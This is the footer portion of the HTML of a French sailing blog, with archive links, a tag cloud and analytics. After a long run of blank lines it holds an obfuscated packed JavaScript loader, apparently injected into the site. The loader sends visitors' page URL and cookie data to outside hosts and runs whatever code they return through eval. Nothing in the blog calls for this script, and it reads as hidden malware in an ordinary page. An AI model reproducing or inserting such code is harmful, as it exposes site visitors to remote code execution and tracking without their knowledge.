	<li><a href='https://voyage-de-renaissance.fr/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/07/'>juillet 2014</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/06/'>juin 2014</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/05/'>mai 2014</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/04/'>avril 2014</a>&nbsp;(16)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/03/'>mars 2014</a>&nbsp;(17)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/02/'>février 2014</a>&nbsp;(12)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/01/'>janvier 2014</a>&nbsp;(17)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/12/'>décembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/10/'>octobre 2013</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/07/'>juillet 2013</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/06/'>juin 2013</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/05/'>mai 2013</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/04/'>avril 2013</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/03/'>mars 2013</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/02/'>février 2013</a>&nbsp;(15)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/01/'>janvier 2013</a>&nbsp;(10)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/12/'>décembre 2012</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/11/'>novembre 2012</a>&nbsp;(7)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/10/'>octobre 2012</a>&nbsp;(11)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/09/'>septembre 2012</a>&nbsp;(13)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/08/'>août 2012</a>&nbsp;(15)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/07/'>juillet 2012</a>&nbsp;(15)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/06/'>juin 2012</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/05/'>mai 2012</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/04/'>avril 2012</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/03/'>mars 2012</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/02/'>février 2012</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/12/'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/11/'>novembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/10/'>octobre 2011</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/09/'>septembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/08/'>août 2011</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/07/'>juillet 2011</a>&nbsp;(16)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/06/'>juin 2011</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/05/'>mai 2011</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/04/'>avril 2011</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/03/'>mars 2011</a>&nbsp;(8)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/02/'>février 2011</a>&nbsp;(6)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/01/'>janvier 2011</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/10/'>octobre 2010</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/09/'>septembre 2010</a>&nbsp;(10)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/08/'>août 2010</a>&nbsp;(23)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/07/'>juillet 2010</a>&nbsp;(26)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/05/'>mai 2010</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/04/'>avril 2010</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/03/'>mars 2010</a>&nbsp;(6)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/02/'>février 2010</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/01/'>janvier 2010</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/12/'>décembre 2009</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/11/'>novembre 2009</a>&nbsp;(7)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/10/'>octobre 2009</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/09/'>septembre 2009</a>&nbsp;(8)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/08/'>août 2009</a>&nbsp;(18)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/07/'>juillet 2009</a>&nbsp;(27)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/05/'>mai 2009</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/04/'>avril 2009</a>&nbsp;(4)</li>
		</ul>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46442093-1', 'voyage-de-renaissance.fr');
  ga('send', 'pageview');

</script>

</div>
		</div>	
	<div id="sidebar-split" class="clearfix full">
		
		<div id="sidebar-left" class="grid_22 first">
									
		</div> <!-- end div #sidebar-left -->

		<div id="sidebar-right" class="grid_22 last">




								
		</div> <!-- end div #sidebar-right -->
		
	</div> <!-- end div #sidebar-split -->

	</div> <!-- end div .in25 -->
</div> <!-- end div #sidebar -->

<div id="sidebar-bot" class="grid_2 last"></div>

 
	</div> <!-- end div #page -->
	<!-- END PAGE -->

	

<!-- BEGIN BOTTOM-MENU -->
<div id="bottom-menu">
	<div class="in30 clearfix">
	
		<div id="bottom-menu-left" class="grid_03 first">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><a href="http://www.revolvermaps.com/?target=enlarge&amp;i=6uon7ez5104&amp;color=ffc000&amp;m=5"><img src="//rg.revolvermaps.com/h/m/a/5/ffc000/128/0/6uon7ez5104.png" width="256" height="128" alt="Map" style="border:0;"></a></div>
		</aside>	</div> <!-- end div #bottom-menu-left -->
	
	
		<div id="bottom-menu-right" class="grid_03 last">
		<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Embruns</h3><div class="tagcloud"><a href='https://voyage-de-renaissance.fr/tag/au-port/' class='tag-link-293' title='51 sujets' style='font-size: 18.152046783626pt;'>au port</a>
<a href='https://voyage-de-renaissance.fr/tag/baleares/' class='tag-link-208' title='17 sujets' style='font-size: 14.385964912281pt;'>Baléares</a>
<a href='https://voyage-de-renaissance.fr/tag/basque/' class='tag-link-292' title='37 sujets' style='font-size: 17.005847953216pt;'>Basque</a>
<a href='https://voyage-de-renaissance.fr/tag/bestioles/' class='tag-link-210' title='18 sujets' style='font-size: 14.549707602339pt;'>bestioles en photo</a>
<a href='https://voyage-de-renaissance.fr/tag/brume/' class='tag-link-308' title='8 sujets' style='font-size: 11.847953216374pt;'>brume</a>
<a href='https://voyage-de-renaissance.fr/tag/cap-dagde/' class='tag-link-311' title='4 sujets' style='font-size: 9.8011695906433pt;'>Cap d&#039;Agde</a>
<a href='https://voyage-de-renaissance.fr/tag/caraibes/' class='tag-link-344' title='100 sujets' style='font-size: 20.444444444444pt;'>Caraïbes</a>
<a href='https://voyage-de-renaissance.fr/tag/carenage/' class='tag-link-161' title='4 sujets' style='font-size: 9.8011695906433pt;'>carénage</a>
<a href='https://voyage-de-renaissance.fr/tag/chauffage/' class='tag-link-121' title='4 sujets' style='font-size: 9.8011695906433pt;'>chauffage</a>
<a href='https://voyage-de-renaissance.fr/tag/nav/' class='tag-link-297' title='95 sujets' style='font-size: 20.280701754386pt;'>en nav&#039;</a>
<a href='https://voyage-de-renaissance.fr/tag/environnement/' class='tag-link-312' title='2 sujets' style='font-size: 8pt;'>environnement</a>
<a href='https://voyage-de-renaissance.fr/tag/eole-et-ses-caprices/' class='tag-link-291' title='33 sujets' style='font-size: 16.59649122807pt;'>Eole et ses caprices</a>
<a href='https://voyage-de-renaissance.fr/tag/espagne/' class='tag-link-365' title='74 sujets' style='font-size: 19.461988304094pt;'>Espagne</a>
<a href='https://voyage-de-renaissance.fr/tag/fuite/' class='tag-link-299' title='6 sujets' style='font-size: 11.029239766082pt;'>fuite</a>
<a href='https://voyage-de-renaissance.fr/tag/glouglou/' class='tag-link-123' title='3 sujets' style='font-size: 8.9824561403509pt;'>glouglou</a>
<a href='https://voyage-de-renaissance.fr/tag/gruissan/' class='tag-link-309' title='10 sujets' style='font-size: 12.584795321637pt;'>Gruissan</a>
<a href='https://voyage-de-renaissance.fr/tag/grement/' class='tag-link-159' title='10 sujets' style='font-size: 12.584795321637pt;'>gréément</a>
<a href='https://voyage-de-renaissance.fr/tag/guindeau/' class='tag-link-290' title='5 sujets' style='font-size: 10.456140350877pt;'>guindeau</a>
<a href='https://voyage-de-renaissance.fr/tag/houle/' class='tag-link-204' title='16 sujets' style='font-size: 14.140350877193pt;'>houle</a>
<a href='https://voyage-de-renaissance.fr/tag/hublot/' class='tag-link-303' title='3 sujets' style='font-size: 8.9824561403509pt;'>hublot</a>
<a href='https://voyage-de-renaissance.fr/tag/interieur/' class='tag-link-110' title='7 sujets' style='font-size: 11.438596491228pt;'>intérieur</a>
<a href='https://voyage-de-renaissance.fr/tag/livres/' class='tag-link-288' title='10 sujets' style='font-size: 12.584795321637pt;'>livres</a>
<a href='https://voyage-de-renaissance.fr/tag/mouillage/' class='tag-link-78' title='153 sujets' style='font-size: 22pt;'>mouillage</a>
<a href='https://voyage-de-renaissance.fr/tag/ptit-souci/' class='tag-link-265' title='49 sujets' style='font-size: 17.988304093567pt;'>p&#039;tit souci</a>
<a href='https://voyage-de-renaissance.fr/tag/pilote-auto/' class='tag-link-242' title='4 sujets' style='font-size: 9.8011695906433pt;'>pilote auto</a>
<a href='https://voyage-de-renaissance.fr/tag/pont/' class='tag-link-289' title='15 sujets' style='font-size: 13.894736842105pt;'>pont</a>
<a href='https://voyage-de-renaissance.fr/tag/port-camargue/' class='tag-link-317' title='20 sujets' style='font-size: 14.877192982456pt;'>Port Camargue</a>
<a href='https://voyage-de-renaissance.fr/tag/portique/' class='tag-link-145' title='4 sujets' style='font-size: 9.8011695906433pt;'>portique</a>
<a href='https://voyage-de-renaissance.fr/tag/portugal/' class='tag-link-257' title='17 sujets' style='font-size: 14.385964912281pt;'>Portugal</a>
<a href='https://voyage-de-renaissance.fr/tag/presse-etoupe-moteur/' class='tag-link-300' title='8 sujets' style='font-size: 11.847953216374pt;'>presse-étoupe/moteur</a>
<a href='https://voyage-de-renaissance.fr/tag/projets/' class='tag-link-295' title='17 sujets' style='font-size: 14.385964912281pt;'>projets</a>
<a href='https://voyage-de-renaissance.fr/tag/peche/' class='tag-link-298' title='17 sujets' style='font-size: 14.385964912281pt;'>pêche</a>
<a href='https://voyage-de-renaissance.fr/tag/sante-survie-securite/' class='tag-link-329' title='8 sujets' style='font-size: 11.847953216374pt;'>santé/survie/sécurité</a>
<a href='https://voyage-de-renaissance.fr/tag/sete/' class='tag-link-313' title='7 sujets' style='font-size: 11.438596491228pt;'>Sète</a>
<a href='https://voyage-de-renaissance.fr/tag/tableau-arriere/' class='tag-link-316' title='3 sujets' style='font-size: 8.9824561403509pt;'>tableau arrière</a>
<a href='https://voyage-de-renaissance.fr/tag/transat/' class='tag-link-362' title='8 sujets' style='font-size: 11.847953216374pt;'>Transat&#039;</a>
<a href='https://voyage-de-renaissance.fr/tag/voilier-maison/' class='tag-link-87' title='20 sujets' style='font-size: 14.877192982456pt;'>voilier maison</a>
<a href='https://voyage-de-renaissance.fr/tag/westerly/' class='tag-link-296' title='5 sujets' style='font-size: 10.456140350877pt;'>Westerly</a>
<a href='https://voyage-de-renaissance.fr/tag/yoda/' class='tag-link-339' title='19 sujets' style='font-size: 14.713450292398pt;'>Yoda le chat</a>
<a href='https://voyage-de-renaissance.fr/tag/a-sec/' class='tag-link-301' title='20 sujets' style='font-size: 14.877192982456pt;'>à sec</a>
<a href='https://voyage-de-renaissance.fr/tag/electricite/' class='tag-link-111' title='8 sujets' style='font-size: 11.847953216374pt;'>électricité/énergie</a>
<a href='https://voyage-de-renaissance.fr/tag/iles-de-latlantique/' class='tag-link-341' title='41 sujets' style='font-size: 17.333333333333pt;'>îles de l&#039;Atlantique</a>
<a href='https://voyage-de-renaissance.fr/tag/oeuvres-vives/' class='tag-link-305' title='13 sujets' style='font-size: 13.485380116959pt;'>œuvres vives</a></div>
</aside>	</div> <!-- end div #bottom-menu-right -->
	
	</div> <!-- end div#in30 -->
</div> <!-- end div #bottom-menu -->

<div id="bottom-menu-bot" class="clearfix full"></div>
<!-- END BOTTOM-MENU -->



	<!-- BEGIN FOOTER -->
	<div id="footer" class="clearfix">
		
		<div id="footer-left" class="grid_02 first">
			<p><a href="http://voyage-de-renaissance.fr">Un voilier et bien plus</a> | Aménagement, restauration et un max de blabla ! </p>
		</div> <!-- end div #footer-left -->

		<div id="footer-right" class="grid_02 last">
			<p>&copy; 2026 <a href="https://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" >VOYAGE DE RENAISSANCE</a></p>
		</div> <!-- end div #footer-right -->
			
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
</div> <!-- end wrapper w_960 -->
	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xt9dZaEaCpatRqFtuDSr0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837984435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>